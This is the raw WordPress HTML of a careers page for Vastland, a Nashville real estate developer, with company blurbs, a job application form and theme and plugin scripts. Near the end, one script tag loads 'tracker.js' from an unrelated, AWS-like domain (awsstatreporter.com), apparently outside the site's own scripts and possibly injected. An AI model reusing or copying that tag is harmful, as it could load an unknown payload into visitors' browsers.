<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-parallax="1.25" data-vc-parallax-image="https://vastland.com/wp-content/uploads/2022/02/TitleImage-History.jpg" class="vc_row wpb_row vc_row-fluid vc_custom_1645048764729 vc_row-o-content-bottom vc_row-flex vc_general vc_parallax vc_parallax-content-moving wpex-vc_row-has-fill wpex-vc-row-stretched wpex-has-overlay wpex-relative" style="min-height:400px;"><div class="wpex-bg-overlay-wrap wpex-absolute wpex-inset-0 wpex-rounded-inherit"><span class="wpex-bg-overlay dark wpex-absolute wpex-inset-0 wpex-rounded-inherit wpex-opacity-60 wpex-bg-black"></span></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6974eb98d3183{width:130px;color:#faf7f1;font-size:17px;}.vcex-heading.vcex_6974eb98d3183 .vcex-heading-side-border{border-color:#faf7f1;}</style><div class="vcex-heading vcex-heading-side-border vcex-module wpex-heading wpex-text-2xl wpex-flex wpex-items-center wpex-text-right wpex-max-w-100 wpex-mr-auto vc_custom_1645037219285 wpex-flex-row-reverse vcex_6974eb98d3183"><span class="vcex-heading-inner wpex-inline-block">About</span><span class="vcex-heading-side-border wpex-flex-grow wpex-h-0 wpex-border-solid wpex-mr-15 wpex-border-b"></span></div><style>.vcex-heading.vcex_6974eb98d364d{color:#faf7f1;font-size:55px;line-height:1;}@media (max-width:479px){.vcex-heading.vcex_6974eb98d364d{font-size:35px;}}</style><h1 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left vcex_6974eb98d364d"><span class="vcex-heading-inner wpex-inline-block">Careers</span></h1></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1645040926662"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6974eb98d3df1{color:#646464;font-size:45px;line-height:1.2;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1651250046387 vcex_6974eb98d3df1"><span class="vcex-heading-inner wpex-inline-block">Why Work With Us?</span></h2><style>.vcex-heading.vcex_6974eb98d40ca{color:#646464;font-size:18px;font-family:Josefin Sans;font-weight:700;line-height:1.2;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left vc_custom_1645040992349 vcex_6974eb98d40ca"><span class="vcex-heading-inner wpex-inline-block">At Vastland Company we are dedicated to creating a positive impact in our community and amongst our employees.</span></h3><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>At a real estate development company such as Vastland, there are many opportunities to showcase your talents. We want our employees to expand their network, grow their career, and develop new skills while working amongst the best in the real estate industry. We look for passionate and dedicated individuals to be a part of a team, ready to make a difference in not only the workplace but the community.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1645040503869 vc_column-gap-20 vc_row-o-content-middle vc_row-flex wpex-cols-right"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6974eb98d4d48{width:130px;color:#646464;font-size:17px;}.vcex-heading.vcex_6974eb98d4d48 .vcex-heading-side-border{border-color:#646464;}</style><div class="vcex-heading vcex-heading-side-border vcex-module wpex-heading wpex-text-2xl wpex-flex wpex-items-center wpex-text-right wpex-max-w-100 wpex-mr-auto wpex-flex-row-reverse vcex_6974eb98d4d48"><span class="vcex-heading-inner wpex-inline-block">Our Team</span><span class="vcex-heading-side-border wpex-flex-grow wpex-h-0 wpex-border-solid wpex-mr-15 wpex-border-b"></span></div><style>.vcex-heading.vcex_6974eb98d505a{color:#646464;font-size:40px;line-height:1.2;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1645039487749 vcex_6974eb98d505a"><span class="vcex-heading-inner wpex-inline-block">Become a Member of Our Team</span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>We believe success isn&acirc;&euro;&trade;t achieved without teamwork. Our team of experienced professionals work hard on a daily basis to achieve an honest relationship with our clients and coworkers. We expect the ability to adapt and overcome uncertain situations by asking questions and learning from mistakes. We expect an open line of communication among team members to advance our successes and grow together.</p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear"></div><a href="#apply" class="vcex-button theme-button inline local-scroll-link"><span class="vcex-button-inner theme-button-inner">Start Your Career</span></a> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="700" height="900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20900'%3E%3C/svg%3E" data-src="https://vastland.com/wp-content/uploads/2022/02/Careers-Image-1.jpg" class="vcex-image-img wpex-align-middle lazy" alt="A woman laughing while sitting at a table with other people." decoding="async" data-srcset="https://vastland.com/wp-content/uploads/2022/02/Careers-Image-1.jpg 700w, https://vastland.com/wp-content/uploads/2022/02/Careers-Image-1-233x300.jpg 233w" data-sizes="auto, (max-width: 700px) 100vw, 700px" /></div></figure></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1645048801517 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6974eb98d6676{color:#646464;font-size:40px;line-height:1.2;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1645040569811 vcex_6974eb98d6676"><span class="vcex-heading-inner wpex-inline-block">Culture</span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our values are what make us a reliable and successful company. Our team members thrive in environments that require unique problem solving abilities and creative outlets, but ultimately our ability to focus on quality and honesty are what set us apart from the rest. Vastland Company employs those who are able to handle a problem head-on while remaining calm and collected. The industry of real estate development forces you to remain humble and adapt to situations, which is what you will learn as a new member of our Vastland Company culture.</p>

		</div>
	</div>
<div class="vcex-module vcex-divider vcex-divider-solid vcex-divider-center wpex-mx-auto wpex-max-w-100 wpex-block wpex-h-0 wpex-border-b wpex-border-solid wpex-border-main" style="width:100%;margin-top:20px;margin-bottom:20px;border-bottom-width:1px;border-color:#e5e5e5;"></div><style>.vcex-heading.vcex_6974eb98d6d15{color:#646464;font-size:40px;line-height:1.2;}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1645040627347 vcex_6974eb98d6d15"><span class="vcex-heading-inner wpex-inline-block">Benefits</span></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Vastland Company offers competitive benefits including employer paid health insurance, dental insurance, and paid vacation.</p>

		</div>
	</div>
</div></div></div></div><div data-vc-parallax="1.3" data-vc-parallax-image="https://vastland.com/wp-content/uploads/2022/02/Parallax-History-1.jpg" class="vc_row wpb_row vc_row-fluid vc_custom_1645044094741 vc_column-gap-20 vc_row-o-content-middle vc_row-flex vc_general vc_parallax vc_parallax-content-moving wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered" data-ls_id="#apply" tabindex="-1"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6974eb98d75c3{color:#faf7f1;font-size:55px;line-height:1;}@media (max-width:479px){.vcex-heading.vcex_6974eb98d75c3{font-size:50px;}}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1645041355282 vcex_6974eb98d75c3"><span class="vcex-heading-inner wpex-inline-block">Are you ready to join the team?</span></div>
	<div style="color:#faf7f1;font-size:22px;text-align:left;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Fill out the form to start your journey with Vastland.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1645044017745 wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><style type="text/css">body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=number]{background-color:#edebe6;height:60px;border-color:#edebe6;border-radius:0px;-web-border-radius:0px;-moz-border-radius:0px;max-width:100%;border-width: 1px;}body #gform_wrapper_2 .gform_body .gform_fields .gfield textarea {border-width: 1px;background:#edebe6;border-color:#edebe6;border-style: solid;border-radius: 0px;-web-border-radius: 0px;-moz-border-radius: 0px;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6974eb98d7d0f{color:#646464;font-size:40px;line-height:1.2;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1645044069846 vcex_6974eb98d7d0f"><span class="vcex-heading-inner wpex-inline-block">Apply Now</span></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/about/careers/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_2_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_2_1'>
                            
                            <span id='input_2_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_2_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            <span id='input_2_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_2_1_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_2_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_2_2" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='large'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_3" class="gfield gfield--type-email gfield--width-half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='large'   placeholder='email@example.com'  aria-invalid="false"  />
                        </div></div><div id="field_2_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea small'    placeholder='Your message here'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_2_8" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_2_8'></label><div id='input_2_8' class='ginput_container ginput_recaptcha' data-sitekey='6LcvDSIfAAAAAJgQhJJSmzZdlX9AnV3od_UVUoPo'  data-theme='light' data-tabindex='0'  data-badge=''></div></div><div id="field_2_7" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_2_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='AhYvJ7b3ZRPwwfd6iPX1EYg6fbXofbMfhm/ac/pjHqg5zONPOnkw7pVWZRW6oG85ZPzVFwxvrs+vF6pUksHG1Stb0qhEjCAkcQb5FQkhZ5V8MK0=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImMxNWUzYTIzZWYwMDFkMWY4NWM2NTdhYWQ3NGZmY2E2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://vastland.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://vastland.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div></div></div></div></div></div></div>
<p><script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://vastland.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body></html></p>
</div></div>

</article>

				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1637183489795 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="9999" class="vcex-image-img wpex-align-middle lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%209999%20216'%3E%3C/svg%3E" data-src="https://vastland.com/wp-content/uploads/2021/11/Company_Stacked_Tag_White.svg" alt="The Logo Of Vastland In Blue With Transparent Background" height="216"></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6974eb9912a4d{color:#faf7f1;font-size:18px;font-family:Josefin Sans;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vc_custom_1646318734565 vcex_6974eb9912a4d"><span class="vcex-heading-inner wpex-inline-block">Corporate Office</span></div>
	<div style="color:#faf7f1;font-size:15px;font-weight:300;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1637182803369" >
		<div class="wpb_wrapper">
			<p><a href="https://goo.gl/maps/iYC8Fpm2Js45Cj4u7" target="_blank" rel="noopener">1720 West End Avenue Suite 600<br />
Nashville, TN 37203</a></p>

		</div>
	</div>

	<div style="color:#faf7f1;font-size:15px;font-weight:300;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1637182839721" >
		<div class="wpb_wrapper">
			<p><a href="tel:615-329-1720">(615) 329-1720</a></p>

		</div>
	</div>

	<div style="color:#faf7f1;font-size:15px;font-weight:300;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="mailto:info@vastland.com?subject=Vastland%20website%20inquiry" target="_self" rel="noopener">info@vastland.com</a></p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear visible-phone"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_6974eb99134aa{color:#faf7f1;font-size:18px;font-family:Josefin Sans;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl vc_custom_1637182973337 vcex_6974eb99134aa"><span class="vcex-heading-inner wpex-inline-block">Helpful Links</span></div>
	<div style="color:#faf7f1;font-size:15px;font-weight:300;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p><a href="/about/">About</a><br />
<a href="/properties/">Properties</a><br />
<a href="/contact/">Contact</a><br />
<a href="/privacy-policy/">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1637183076572 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><a class="vcex-module vcex-icon-box vcex-icon-box-two vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-block wpex-mb-0 wpex-text-center hvr hvr-grow" href="https://www.highlevelmarketing.com/nashville-tennessee-office.html" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-mb-5"><img class="vcex-icon-box-image wpex-align-middle lazy" style="width:65px;" alt="HLM Logo In Gray With Transparent Background" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20184'%3E%3C/svg%3E" data-src="https://vastland.com/wp-content/uploads/2021/11/HLM_Logo_HLM_Grey.svg" width="608" height="184"></div><div class="vcex-icon-box-text"><style>.vcex_6974eb9914c12{font-size:10px!important;}@media (max-width:479px){.vcex_6974eb9914c12{font-size:9px!important;}}</style><h2 class="vcex-icon-box-heading wpex-heading wpex-mb-10 vcex_6974eb9914c12" style="font-family:Josefin Sans;color:#777777;--wpex-hover-heading-link-color:#777777;line-height:1;">A Nashville Web Design Company</h2></div></a></div></div></div></div>
	</div>
</footer>


	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-shadow-lg wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-angle-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WH4W9W9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_animate-css-css' href='https://vastland.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.1' media='all' />
<link rel='stylesheet' id='wpex-hover-animations-css' href='https://vastland.com/wp-content/themes/Total/assets/lib/hover-css/hover-css.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vastland.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="awsm-team-js-extra">
var awsmTeamPublic = {"ajaxurl":"https:\/\/vastland.com\/wp-admin\/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https:\/\/vastland.com\/wp-content\/plugins\/awsm-team-pro\/js"};
</script>
<script src="https://vastland.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.10.2" id="awsm-team-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"standard","hasStickyMobileHeader":"","stickyHeaderBreakPoint":"960","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://vastland.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.10" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://vastland.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.10" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://vastland.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://vastland.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vastland.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vastland.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://vastland.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script defer='defer' src="https://vastland.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
